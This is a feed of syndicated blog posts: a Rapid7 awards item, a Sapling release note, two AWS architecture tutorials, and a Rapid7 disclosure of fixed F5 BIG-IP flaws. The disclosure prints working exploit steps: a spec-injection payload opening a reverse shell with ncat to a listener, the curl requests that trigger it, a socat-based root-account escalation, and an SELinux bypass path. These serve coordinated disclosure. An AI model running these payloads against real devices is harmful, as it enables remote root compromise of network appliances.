Post Syndicated from BeardedTinker original https://www.youtube.com/watch?v=4Wm-LfuEYLU
Rapid7 Takes Home 2 Awards and a Highly Commended Recognition at the 2022 Belfast Telegraph IT Awards
Post Syndicated from Rapid7 original https://blog.rapid7.com/2022/11/16/rapid7-takes-home-2-awards-and-a-highly-commended-recognition-at-the-2022-belfast-telegraph-it-awards/

Rapid7 was honored at the Belfast Telegraph’s annual IT Awards, Friday, taking home a pair of awards including the coveted “Best Place to Work in IT” in the large company category award, and the “Cyber Security Project of the Year” award, for groundbreaking machine learning research in application security. That research was conducted in collaboration with The Centre for Secure Information Technologies (CSIT) at Queen’s University Belfast.
The team also took home a Highly Commended recognition for Best Use of Cloud services at the event.

The ability to work on meaningful projects that positively impact customers, being supported by a range of professional development opportunities, a culture rooted in connection and collaboration, and the invitation to explore new ways of thinking all came together in the submission to help earn them the “Best Place to Work” title.
Belfast has been regarded as one of the UK’s fastest growing technology hubs. There are now more than 300,000 people working in the technology sector of Northern Ireland, according to the Telegraph. For Rapid7, an impressive business environment and the work being done in IT Security at the local universities were significant factors in the decision to join the Belfast community in 2014. This move was in line with Rapid7’s goal of creating exceptional career experiences for their people and expanding operations to address a growing global customer base. In 2021, Rapid7 relocated to their newest office space and announced the addition of more than 200 new roles to the region.
Rapid7’s win for Cybersecurity Project of the Year focused on the cutting-edge area of machine learning in application security. Their research sought to reduce the high level of false positives generated by vulnerability scanners — a pain point that has become all too common in today’s digital environment. Rapid7’s multi-disciplinary Machine Learning (ML) team in Belfast was able to create a way to automatically prioritize real vulnerabilities and reduce false positive friction for customers. Their work has been peer-reviewed by industry experts, published in academic journals, and accepted for presentation at AISEC’s November 2022 event — where it was recognized with their “Best Paper Award.” AISEC is the leading venue for ML cybersecurity innovations.

Rounding out the evening was a Highly Commended recognition from the Telegraph for “Best Use of Cloud Services.” The scale and speed of cloud adoption over the last number of years has caused an exponential growth in complex security challenges. Rapid7 showcased how their team in Belfast partnered with global colleagues to create an innovative and multi-faceted solution to manage Cloud Identity Risk across three major Cloud Service Providers (CSPs) — AWS, Azure and GCP. Their work has created a positive impact on Rapid7 customers by enabling secure cloud adoption faster than ever before.
Rapid7 is a company that is firmly rooted in their company values. Employees are encouraged to challenge conventional ways of thinking, work together to create impact, be advocates for customers, bring their authentic selves and experiences to the table, and embrace the spirit of continuous learning and growth. The work represented in these awards is a testament to the incredible opportunities and experiences that are possible when these values are clearly modeled, celebrated and practiced in pursuit of a shared mission — creating a safer digital future for all.
For more information about working at Rapid7, check out rapid7.careers.com
For more information on the Belfast Telegraph IT Awards and other winners, click here.
Meta’s Sapling source-code management system
Post Syndicated from original https://lwn.net/Articles/915104/
Meta has announced
the open-source release of part of its internal source-code management
system, called Sapling.
Sapling began 10 years ago as an initiative to make our monorepo
scale in the face of tremendous growth. Public source control
systems were not, and still are not, capable of handling
repositories of this size. Breaking up the repository was also out
of the question, as it would mean losing monorepo’s benefits, such
as simplified dependency management and the ability to make broad
changes quickly. Instead, we decided to go all in and make our
source control system scale.Starting as an extension to the Mercurial open source project, it
rapidly grew into a system of its own with new storage formats,
wire protocols, algorithms, and behaviors. Our ambitions grew along
with it, and we began thinking about how we could improve not only
the scale but also the actual experience of using source control.
At this point, only the client side of the system has been released; the
company “hopes to
” release the rest later.
Automated launch of genomics workflows
Post Syndicated from Rostislav Markov original https://aws.amazon.com/blogs/architecture/automated-launch-of-genomics-workflows/
Genomics workflows are high-performance computing workloads. Traditionally, they run on-premises with a collection of scripts. Scientists run and manage these workflows manually, which slows down the product development lifecycle. Scientists spend time to administer workflows and handle errors on a day-to-day basis. They also lack sufficient compute capacity on-premises.
In this blog post, we demonstrate how life sciences companies can use Amazon Web Services (AWS) to remove the traditional heavy lifting associated with genomic studies. We use AWS Step Functions to orchestrate workflow steps, including error handling. With AWS Batch, we horizontally scale-out the analytic tasks for optimal performance. This allows genome scientists to focus on scientific discovery while AWS runs their workflows.
Use case
Workflow systems used for genomic analysis include Cromwell, Nextflow, and regenie. These high-performance computing systems share the following requirements:
- Fast access to datasets at petabyte scale
- Parallel task distribution, with horizontal compute scale-out
- Data processing in batches following a specific sequence of data analysis steps, which vary by use case
We explore the use case of regenie. regenie is a common, open-source utility for whole-genome regression modelling of large genome-wide association studies (GWAS). GWAS compare DNA datasets of individuals with a specific trait or disease. The intent is to associate the identified trait/disease with DNA variants. Among other positive results, this helps identify at-risk patients, plus testing and prevention opportunities.
regenie is a C++ program that runs in two steps:
- The first step searches for variants associated with a specific trait in a dataset of individuals with the trait, in order to create a whole-genome regression model that captures the variance.
- The second step validates for association with the identified variants against a larger dataset, typically in the scale of petabytes, and launches a sequence of tasks run on data batches.
Solution overview
The entire regenie workflow and associated tasks of attaching and deleting file-share access to sample data, as well as spinning up compute instances for parallel computing, can be orchestrated with Step Functions. We use Amazon FSx for Lustre as a high-performance, transient file system providing file access to the datasets stored in an Amazon Simple Storage Service (Amazon S3) bucket. AWS Batch allows us to programmatically spin up multiple Amazon Elastic Compute Cloud (Amazon EC2) instances on which regenie can distribute parallel computing tasks. We do this with an AWS Lambda function that calculates the number of required batch jobs based on the requested size of samples per batch.
regenie is available as Docker image on GitHub. We push the image to Amazon Elastic Container Registry from which AWS Batch can pull it with the creation of new jobs at launch time. The Step Functions state machine is initiated by a Lambda function, with interactive user input. In the past, scientists have also directly interacted with the Step Functions API via the AWS Management Console or by running start-execution in the AWS Command Line Interface and passing a JSON file with the input parameters.
Amazon CloudWatch provides a consolidated overview of performance metrics, including elapsed time, failed jobs, and error types. You can keep logs of your failed jobs in Amazon CloudWatch Logs (Figure 1). You can set up filters to match specific error types, plus create subscriptions to deliver a real-time stream of your log events to Amazon Kinesis or AWS Lambda for further retry.

Figure 1. Solution overview for automating regenie workflows on AWS
Alternatively, the Step Functions workflow triggers another Lambda function, which puts failed job logs to Amazon DynamoDB. In the past, we have used this to ease data access and manipulation via the AWS management console. Scientists updated table items and DynamoDB Streams initiated the retry.
Workflow automation
With each invocation, Step Functions initiates a new instance of the state machine. AWS documentation provides an overview of the API quotas. Step Functions allows the modeling of the entire workflow, including custom application error handling. Map state improves performance by parallelizing workflow branches.
The state machine initiates the build of the file system and, once it’s ready, creates a data repository association with the sample data stored on Amazon S3. It waits until the data repository association is complete and proceeds with the calculation of batch jobs, based on a user-defined number of samples to be processed per batch job (Figure 2). This is essential to determine the amount of compute instances required for data processing.

Figure 2. AWS Step Functions workflow for regenie: initialize file access
Next, the state machine builds the commands to launch the regenie steps, as requested by the user, and submit the jobs for AWS Batch (Figure 3). The workflow checks if a specific version of regenie was requested by the user, otherwise, it defaults to the version of regenie on the container.
Then, we build the commands to initiate the two regenie steps. Step 2 may need to run in multiple iterations on different datasets (more often than Step 1). This is also determined with user input at initiation of the workflow. With Step Functions, we create runner logic to build the set of commands dynamically. This pattern is applicable to other scientific workloads, as well.

Figure 3. AWS Step Functions workflow for regenie: prepare and submit jobs
Once jobs are submitted, the workflow proceeds (by default) with the initiation of Step 1 of regenie; if requested by the user, the workflow will proceed directly to step 2 (Figure 4).
Any errors during batch launch leading to the failure of a job are passed, in this case, to a Lambda function. We configure the Lambda function to write the failed job logs to Amazon DynamoDB or as S3 objects.

Figure 4. AWS Step Functions workflow for regenie: launch jobs
Finally, the Step Functions workflow checks for pending errors and confirms that all jobs have finished their initiation. Then, it deletes the file system and data repository association and ends the workflow instance (Figure 5).

Figure 5. AWS Step Functions workflow for regenie: complete error handling and delete file system
As demonstrated, we can automate the entire process, from data access to verifying job completion and cleaning-up transient resources. This removes manual error handling and retry, plus reduces the overall cost of running regenie workflows. We also showed in Figure 3 that you can build commands dynamically for different scientific workloads.
Conclusion
In this blog post, we addressed a common pain point in the daily work of life sciences research teams. Traditionally, they had to run genomics workflows manually on limited compute capacity. Moving those workflows to AWS eliminates the heavy lifting of running scripts manually and expedites computational cycles. This allows research teams to stay focused on scientific discovery.
We recommend a thorough performance testing when setting up your genomics workflows. This includes determining the most suitable EC2 instance size. Some workflows, such as regenie, are single-threaded and benefit from horizontal scale-out of the number of instances but not from vertical scale-out of instance sizes.
Related information
Shift management using Amazon Pinpoint’s 2-way-SMS
Post Syndicated from Pavlos Ioannou Katidis original https://aws.amazon.com/blogs/messaging-and-targeting/shift-management-using-amazon-pinpoints-2-way-sms/
Businesses with physical presence such as retail, restaurants and airlines need reliable solutions for shift management when demand fluctuates, employees call in sick, or other unforeseen circumstances arise. Their linear dependence on staff forces them to create overtime shifts as a way to cope with demand.
The overtime shift communication between the business and employees needs to be immediate and scalable. Employees in such industries might not have access to internet, which rules out communication channels like email and push notification. Furthermore once the employees receive the available shifts, they need an easy way to book them and if required request further support.
In these situations, businesses need communication methods that are accessible by any mobile device, available without internet connection, and allow for replies. SMS fills all of these requirements and more. This blog showcases how with Amazon Pinpoint SMS channel and other AWS services you can develop an application that communicates available shifts to employees who are interested while allowing them to book by replying.
The solution presented in this blog is for shift management but with small changes it can also communicate available appointments to customers / patients. An example of such use case can be found in health care, where there is a waiting list to see a doctor and patients might cancel the very last moment. The solution can communicate these available slots to all patients in the waiting list and allow them to book via SMS.
Architecture
The solution uses Amazon Pinpoint two way SMS, Amazon DynamoDB, AWS Lambda, Amazon Simple Notification Service (SNS) and Amazon Connect (optional). The next section dives deeper into the architecture diagram and logic flow.

- The operator adds an item to the Shift’s campaigns Amazon DynamoDB table. The item consists of a unique key that is used as the Amazon Pinpoint Campaign Id and an attribute Campaign Message, which is used as the SMS message text that the campaign recipients will receive. The Campaign Message needs to include all available shifts that the operator wants to notify the employees about.
- Note: This can be done either from the AWS console or programmatically via API.
- Amazon DynamoDB streams invokes an AWS Lambda function upon creation of a new Amazon DynamoDB item. The AWS Lambda function uses the Amazon DynamoDB data to create and execute an Amazon Pinpoint SMS Campaign based on an existing customer segment of employees who are interested in overtime shifts. The customer segment is a prerequisite and it includes SMS endpoints of the employees who are interested in receiving shift updates.
- Employees who belong in that segment receive an SMS with the available shifts and they can reply to book the ones they are interested in.
- Any inbound SMS is published on an Amazon SNS topic.
- The 2 way SMS AWS Lambda function subscribes to the Amazon Simple Notification Service and processes all inbound SMS based on their message body.
- The Shift’s status Amazon DynamoDB table stores the status of the shifts, which gets updated depending on the inbound SMS.
- If the employee requires further assistance, they can trigger an Amazon Connect outbound call via SMS.
The diagram below illustrates the four possible messages an employee can send to the application. To safeguard the application from outsiders and bad actors, the 2 way SMS AWS Lambda function looks up if the senders mobile number is in an allow list. In this solution, the allow list is hardcoded as an AWS Lambda environment variable but it can be stored in a data base like Amazon DynamoDB.

Solution implementation
Prerequisites
To deploy this solution, you must have the following:
- An originating identity that supports 2 way SMS in the country you are planning to send SMS to – Supported countries and regions (SMS channel).
- A mobile phone to send and receive SMS.
- An AWS account.
- An Amazon Pinpoint project – How to create an Amazon Pinpoint project.
- An SMS customer segment – Download the example CSV, that contains one SMS endpoint. Replace the phone number (column C) with yours and import it to Amazon Pinpoint – How to import an Amazon Pinpoint segment.
- Add your mobile number in the Amazon Pinpoint SMS sandbox – Amazon Pinpoint SMS sandbox.
- An Amazon Connect instance, number & contact flow if you want your employees to be able to request an agent call back. Download the example Connect contact flow that you can import to your Amazon Connect instance.
Note: UK numbers with a +447 prefix are not allowed by default. Before you can dial these UK mobile numbers, you must submit a service quota increase request. For more information, see Amazon Connect Service Quotas in the Amazon Connect Administrator Guide.
Deploy the solution
- Download the CloudFormation template and navigate to the AWS CloudFormation console in the AWS region you want to deploy the solution.
- Select Create stack and With new resources. Choose Template is ready as Prerequisite – Prepare template and Upload a template file as Specify template. Upload the template downloaded in step 1.
- Fill the AWS CloudFormation parameters as shown below:
- ApprovedNumbers: The mobile numbers that are allowed to use this service. The format should be E164 and if there is more than one number separate them by comma e.g. +4457434243,+432434324.
- OriginationNumber: The mobile number that you have in your Amazon Pinpoint account in E164 format e.g. +44384238975.
- PinpointProjectId: The existing Amazon Pinpoint project Id.
- SegmentId: The Amazon Pinpoint existing segment Id that you want to send the SMS notifications to.
- ConnectEnable: Select YES if you already have an Amazon Connect instance with a Contact Flow and Queue. If you select NO ignore all the fields below, the solution will still be deployed but employees won’t be able to request a call back.
- InstanceId: The Amazon Connect InstanceId. Follow this link to learn how to find your Amazon Connect InstanceId.
- ContactFlowID: The Amazon Connect Contact Flow Id that you want this solution to use. Follow this link to learn how to find your Amazon Connect ContactFlow id.
- QueueID: The Amazon Connect Queue Id. To obtain the Amazon Connect Queue Id navigate to your Amazon Connect instance > Routing > Queues and it should appear on the browser URL, see example: https://your-instance.awsapps.com/connect/queues/edit?id=0c7fed63-815b-4040-8dbc-255800fca6d7.
- SourcePhoneNumber: The Amazon Connect number in E164 format that is connected to the Contact Flow provided in step 7.
- Once the solution has been successfully deployed, navigate to the Amazon DynamoDB console and access the ShiftsStatus DynamoDB table. Each item created represents a shift and should have a unique shift_id that employees use to book the shifts, a column shift_status with value = available and a column shift_info where you can put additional information about the shift – see example below:
{
   "shift_id":{
      "S":"XYZ1234"
   },
   "shift_info":{
      "S":"15/08 5h nightshift"
   },
   "shift_status":{
      "S":"available"
   }
}
- Navigate to Amazon Pinpoint console > SMS and voice > Phone numbers, select the phone number that you used as OriginationNumber for this solution and enable Two-way SMS. Under the Incoming messages destination section, select Choose an existing SNS topic and select the one containing the name TwoWaySMSSNSTopic.
- Navigate to the Amazon DynamoDB console and access the ShiftsCampaignDynamoDB table. Each item you create represents an Amazon Pinpoint SMS campaign. Create an Amazon DynamoDB item and provide a unique campaign_id, which will be used as the Amazon Pinpoint Campaign name. Create a new attribute (string) with the name campaign_message and type all available shifts that you want to communicate via this campaign. It is important to include the shift id(s) for each of shifts you want your employees to be able to request – see example below.
- Note: By completing this step, you will trigger an Amazon Pinpoint SMS Campaign. You can access the campaign information and analytics from the Amazon Pinpoint console.

{
  "campaign_id": {
    "S": "campaign_id1"
  },
  "campaign_message": {
    "S": "15/08 5h nightshift XYZ123, 18/08 3h dayshift XYZ124"
  }
}
Testing the solution
- Make sure you have created the shifts in the ShiftsStatusDynamoDB Amazon DynamoDB table.
- To test the SMS Campaign, replicate step 6 under Deploy the solution section.
- Reply to the SMS received with the options below:
- Send a shift_id that doesn’t exist to receive an automatic response “This is not a valid shift code, please reply by typing REQUEST to view the available shifts”.
- Send a valid & available shift_id to book the shift and then check the ShiftsStatusDynamoDB Amazon DynamoDB table, where the shift_status should change to taken and there should be a new column employee with the mobile number of the employee who has requested it.
- Send REQUEST to receive all shifts with shift_status = available.
- If you have deployed the solution along with Amazon Connect, send AGENT and await for the call.
Next steps
This solution can be extended to support SMS sending to multiple countries by acquiring the respective originating identities. Using Amazon Pinpoint phone number validate service API the application can identify the country for each recipient and choose the correct originating identity accordingly.
Depending your business requirements you might want to change the agent call back option to chat via SMS. You can extend this solution to connect the agent via SMS chat by following the steps in this blog.
Clean-up
To delete the solution, navigate to the AWS CloudFormation console and delete the stack deployed.
About the Authors

Pavlos Ioannou Katidis
Pavlos Ioannou Katidis is an Amazon Pinpoint and Amazon Simple Email Service Senior Specialist Solutions Architect at AWS. He loves diving deep into his customer’s technical issues and help them design communication solutions. In his spare time, he enjoys playing tennis, watching crime TV series, playing FPS PC games, and coding personal projects.
CVE-2022-41622 and CVE-2022-41800 (FIXED): F5 BIG-IP and iControl REST Vulnerabilities and Exposures
Post Syndicated from Rapid7 original https://blog.rapid7.com/2022/11/16/cve-2022-41622-and-cve-2022-41800-fixed-f5-big-ip-and-icontrol-rest-vulnerabilities-and-exposures/

Rapid7 discovered several vulnerabilities and exposures in F5 BIG-IP and BIG-IQ devices running a customized distribution of CentOS detailed in F5’s Base Operating Systems support article. The affected products are detailed in the vendor advisories below:
- CVE-2022-41622: BIG-IP and BIG-IQ are vulnerable to unauthenticated remote code execution via cross-site request forgery (CSRF)
- CVE-2022-41800: Appliance mode iControl REST is vulnerable to authenticated remote code execution via RPM spec injection
Rapid7 also discovered several bypasses of security controls that F5 does not consider vulnerabilities with a reasonable attack surface (K05403841):
- ID1145045 – Local privilege escalation via bad UNIX socket permissions (CWE-269)
- ID1144093 – SELinux bypass via incorrect file context (CWE-732)
- ID1144057 – SELinux bypass via command injection in an update script (CWE-78)
Note: the presence of SELinux hardening on F5 devices is an excellent safeguard that made our exploitation attempts more difficult.
Rapid7 initially reported these vulnerabilities to F5 on August 18, 2022. Since then, members of our research team have worked with the vendor to discuss impact, resolution, and a coordinated response.
Product description
Several F5 products, namely in the BIG-IP family of traffic-shaping devices, are affected by the vulnerabilities. These devices and applications are typically exposed to the internet for normal functionality, but the management ports where these vulnerabilities occur are typically internal-facing.
For more information on the affected products, see the vendor’s advisory, and the vendor’s product website.
Impact
We believe that widespread exploitation of the issues in this disclosure is unlikely. That being said, by successfully exploiting the worst of the vulnerabilities (CVE-2022-41622), an attacker could gain persistent root access to the device’s management interface (even if the management interface is not internet-facing). However, that would require a confluence of factors to actually be exploitable (an administrator with an active session would need to visit a hostile website, and an attacker would have to have some knowledge of the target network).
Most of the remaining vulnerabilities are relatively minor, and require the attacker to already have some level of access to the target device. They are more likely to be leveraged as part of an exploit chain to exacerbate more serious vulnerabilities.
At time of publishing, F5 was not aware of any exploitation of these vulnerabilities.
Credit
These vulnerabilities were discovered and documented by Ron Bowes, Lead Security Researcher at Rapid7. They are being disclosed in accordance with Rapid7’s vulnerability disclosure policy.
Vendor statement
F5 is committed to security, and we collaborate with valued researchers, such as Rapid7, to respond to and resolve vulnerabilities on behalf of our customers.
Exploitation
CVE-2022-41622 – Unauthenticated Remote Code Execution in SOAP API via CSRF
F5 Big-IP’s SOAP API (the endpoint /iControl/iControlPortal.cgi) does not have cross-site request forgery (CSRF) protection, nor does it require a correct Content-Type or other typical SOAP API protections. Consequently, if a user (who is authenticated to an F5 Big-IP device) visits an attacker-controlled website (or is redirected there via an open redirect or cross-site scripting), an attacker can run arbitrary SOAP commands against the F5 Big-IP SOAP API in the authenticated user’s session. That could lead to remote code execution in several different ways, which we demonstrated in a proof of concept.
Note: several of the exploit paths require SELinux bypasses, which we have detailed below.
The API endpoint for SOAP requests, iControlPortal.cgi, which is accessible at /iControl/iControlPortal.cgi, is a CGI script that is SetUID root — that is, it executes as root:
ls -l /usr/local/www/iControl/iControlPortal.cgi
-rwsr-xr-x. 1 root root 2931172 Jul 15 01:13 /usr/local/www/iControl/iControlPortal.cgi
The script authenticates the user via HTTP Basic authentication and accepts XML SOAP requests. The XML API is quite complex with many different API endpoints available to use. We chose the upload_file and create_user_3 endpoints as examples in our PoC, because they demonstrate the impact of the exploit concisely. We didn’t find a way to immediately run code on the target host, but our investigation did not include every possible API endpoint.
The PoC README.md file has full details on the payloads we tested and how to use them to execute arbitrary code at reboot or login.
CVE-2022-41800 – Authenticated Remote Code Execution via RPM Spec Injection
F5 Big-IP’s JSON API includes an administrator-only endpoint that creates an RPM specification file (.rpmspec). That file is consumed by another administrator-only endpoint to create an RPM file. Both endpoints are vulnerable to injection attacks into the RPM spec file, where additional fields could be added to the spec using newlines. Notably, an attacker could add executable shell commands that run when the resultant RPM file is created. This would give authenticated administrators (who may be malicious insiders, users of compromised accounts, etc) the ability to run shell commands using an endpoint that is not designed or documented as having that functionality.
Although F5 considered this noteworthy enough to assign CVE-2022-41800, we consider the risk of this vulnerability to be low. While the results are surprising, this exploit requires an administrator login, and other endpoints (such as /mgmt/tm/util/bash) that are capable of executing shell commands by-design. That said, this technique can bypass blocklists or alerts that an administrator might set up for the well known bash endpoint.
To demonstrate the vulnerability, we developed this JSON payload:
json
{
  "specFileData": {
    "name": "test",
    "srcBasePath": "/tmp",
    "version": "test6",
    "release": "test7",
    "description": "test8\n\n%check\nncat -e /bin/bash 10.0.0.179 4444",
    "summary": "test9"
  }
}
Note the newlines and %check in the description field, which according to the documentation is typically used to run tests. We sent that JSON as part of an authenticated request to /rpm-spec-creator:
$ curl -sk -uadmin:Password1 -H "Content-Type: application/json" -X POST https://10.0.0.162/mgmt/shared/iapp/rpm-spec-creator --data '{"specFileData": {"name": "test", "srcBasePath": "/tmp", "version": "test6", "release": "test7", "description": "test8\n\n%check\nncat -e /bin/bash 10.0.0.179 4444", "summary": "test9"}}'
{"specFileData":{"name":"test","srcBasePath":"/tmp","version":"test6","release":"test7","description":"test8\n\n%check\nncat -e /bin/bash 10.0.0.179 4444","summary":"test9","user":"restnoded","group":"restnoded"},"specFilePath":"/var/config/rest/node/tmp/e1816b74-cb67-4c96-b4f0-4be45b0f61a5.spec"}
The server responds with a specFilePath containing the spec we created. Here’s what the file looks like on the file system:
$ ssh [email protected] cat /var/config/rest/node/tmp/e1816b74-cb67-4c96-b4f0-4be45b0f61a5.spec
Summary: test9
Name: test
Version: test6
Release: test7
BuildArch: noarch
Group: Development/Libraries
License: Commercial Packager:
F5 Networks <[email protected]>

%description
test8

%check
n.cat -e /bin/bash 10.0.0.179 4444

[...]
We start our listener on the host/port specified in the ncat command:
$ nc -v -l -p 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
And build the RPM with /build-package (using jq to format the output):
sh
$ curl -X POST -sku admin:Password1 https://10.0.0.162/mgmt/shared/iapp/build-package --data '{"state": {}, "appName":
"test", "packageDirectory": "/tmp", "specFile
Path": "/var/config/rest/node/tmp/e1816b74-cb67-4c96-b4f0-4be45b0f61a5.spec", "force": true }' | jq

{
  "step": "RUN_BUILD_RPM_TASK",
  "packageDirectory": "/tmp",
  "appName": "test",
  "specFilePath": "/var/config/rest/node/tmp/e1816b74-cb67-4c96-b4f0-4be45b0f61a5.spec",
  "force": true,
  "rpmDescription": "Default exported iApp description.",
  "rpmSummary": "Default exported iApp summary.",
  "isSpecFileToCleanUp": false,
  "id": "5de02c7f-ac65-4fa0-8c2b-b541967ce578",
  "status": "CREATED",
  "userReference": {
  "link": "https://localhost/mgmt/shared/authz/users/admin"
},
"identityReferences": [
{
"link": "https://localhost/mgmt/shared/authz/users/admin"
}
],
"ownerMachineId": "97163127-c56e-456c-af33-752dec349873",
"generation": 1,
"lastUpdateMicros": 1666214391730921,
"kind": "shared:iapp:build-package:buildrpmtaskstate",
"selfLink": "https://localhost/mgmt/shared/iapp/build-package/5de02c7f-ac65-4fa0-8c2b-b541967ce578"
}
Then, we verify that we get a root in shell on our listener:
$ nc -v -l -p 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.0.0.162.
Ncat: Connection from 10.0.0.162:58068.

whoami
root
ID1145045 – Local Privilege Escalation via UNIX Socket Permissions
F5 uses a proprietary database called mcp, which is used for persistent storage on Big-IP (and related) devices. The database is owned by root and accessed via a UNIX domain socket with 0777 permissions (accessible by all local users) and no authentication:
# ls -l /var/run/mcp
srwxrwxrwx. 1 root root 0 Oct 19 14:12 /var/run/mcp
We can connect to it and perform queries using socat, which is (helpfully) installed by default.
As part of our research, we fully documented the protocol, including writing a tool that can parse queries, create arbitrary queries, and remotely eavesdrop on traffic via an authenticated SSH connection. While the list of supported object types is extensive, we targeted the user-management code since our goal was security bypasses.
We developed a script called mcp-privesc.rb, which is also included in that repository. The script creates a root-level account when its output is sent to that socket, as well as a pre-built escalationplz.bin payload that creates a rontest / Password1 account when sent to the socket.
Here’s how we used the tool to create a message. Note: it was gzipped it for size reasons, then base64-encoded so we could copy/paste more easily. Output is truncated for the blog, but the full text is included in the README.md file in the repository:
$ ruby ./mcp-privesc.rb blogtest MyFunPW | gzip | base64 -w0
Attempting to create a crypt-sha512 hash of the password
Writing an `mcp` message to stdout that'll create an account: blogtest / $6$vdznqfyc$q9L[...]1
Send it to the target using: socat -t100 - UNIX-CONNECT:/var/run/mcp < mcpmessage.bin

H4s[...]A==
Then, from a non-root account, we send the message to the socket and verify the account exists:
$ whoami
apache

$ echo -ne 'H4s[...]A==' | base64 -d | gunzip - | socat -t100 - UNIX-CONNECT:/var/run/mcp | gzip | base64 -w0
H4sIAB91UGMAA2NgYJBjQALcIQy8QEqMO5SBFcwPZ+AR0OCOAJKaYAUEVXNHgVRzCzIwAABM8W1YXAAAAA==

bash-4.2$ su blogtest
Password:
[...]

[blogtest@localhost:NO LICENSE:Standalone] config # whoami
root
F5 claims this is not a vulnerability, because, by design, all users that log in are already root (and it’s true that the overwhelming amount of Big-IP’s attack surface runs as root already). However, several network services—including Apache, Tomcat, and Bind—listen on network ports and link to custom modules written in C/C++. If a vulnerability is discovered in any of those non-root services, a privilege escalation exploit path directly to root removes the small amount of privilege separation that exists.
ID1144093 – SELinux Bypass via Incorrect File Context
After finding an arbitrary file write SOAP endpoint, we found that SELinux limited our ability to actually exploit the issue. Despite the SOAP endpoint (iControlPortal.cgi) being set-UID root, and therefore executing as a privileged process, it could not create or overwrite sensitive files due to being part of a restricted SELinux context. That means that we couldn’t use obvious attack paths like adding a script to /etc/profile.d or replacing /var/ssh/root/authorized_keys.
We did, however, find exactly one file in /etc/profile.d that was writable from the SOAP process due to it being a symbolic link to another location:
# ls -l /etc/profile.d/timeout.sh
lrwxrwxrwx. 1 root root 31 Jul 15 02:48 /etc/profile.d/timeout.sh -> ../../var/run/config/timeout.sh

# ls -l /var/run/config/timeout.sh
-r--r--r--. 1 root root 303 Oct 19 15:40 /var/run/config/timeout.sh
If we replace /var/run/config/timeout.sh with our own script via the SOAP interface, which we can (despite the file itself not having write permission), it will execute next time a user logs in via SSH and /etc/profile.d scripts execute. We use that file as a target in our SOAP exploit proof of concept:
